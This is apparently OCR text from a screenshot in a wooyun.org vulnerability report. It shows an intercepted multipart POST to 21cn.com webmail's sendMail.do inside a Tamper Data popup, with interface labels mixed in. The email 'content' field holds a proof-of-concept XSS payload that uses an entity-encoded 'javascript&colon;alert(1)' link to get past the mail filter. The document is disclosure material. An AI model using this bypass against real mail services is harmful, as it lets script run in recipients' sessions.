 Tamper Popup
http://hermesw3.mail.21cn.com/webmail/sendMail.do
*未保存文档 1 - gedit
文件(F) 编辑(E) 查看(V) 搜索(S) 工具(T) 文档(D) 帮助(H)
打开 保存 撤消
*未保存文档 1
\n----------------------------25346698412209518211435853976\r
\nContent-Disposition: form-data; name="bcc"\r\n\r\n\r
\n----------------------------25346698412209518211435853976\r
\nContent-Disposition: form-data; name="subject"\r\n\r\nhello my egg
\r\n----------------------------25346698412209518211435853976\r
\nContent-Disposition: form-data; name="underWrite"\r\n\r\n-1\r
\n----------------------------25346698412209518211435853976\r
\nContent-Disposition: form-data; name="content"\r\n\r\n<span
id="spnSign20139102148"></span><div>&nbsp;asd asd asd asd&nbsp; <a
href="javascript&colon;alert(1)">asd</a><br></
div><br><br>------------------------------------<br><font
size=2><a href="http://mail.21cn.com/m/21cn/index.html "
target="_blank">21CN
</a><br></font>\r
\n----------------------------25346698412209518211435853976\r
\nContent-Disposition: form-data; name="priority"\r\n\r\n3\r
\n----------------------------25346698412209518211435853976\r
\nContent-Disposition: form-data; name="date"\r\n\r\n\r
\n----------------------------25346698412209518211435853976\r
\nContent-Disposition: form-data; name="interval"\r\n\r\n\r
\n----------------------------25346698412209518211435853976\r
\nContent-Disposition: form-data; name="_year"\r\n\r\n2013\r
\n----------------------------25346698412209518211435853976\r
\nContent-Disposition: form-data; name="_month"\r\n\r\n9\r
纯文本 制表符宽度: 8 行 1，列 2005 插入
Post Parameter Name Post Parameter Value
POST_DATA
----------------------------2534669841220951
8211435853976\r\nContent-Disposition:
form-data; name="editFlag"\r\n\r\ntrue
Cancel OK
www.wooyun.org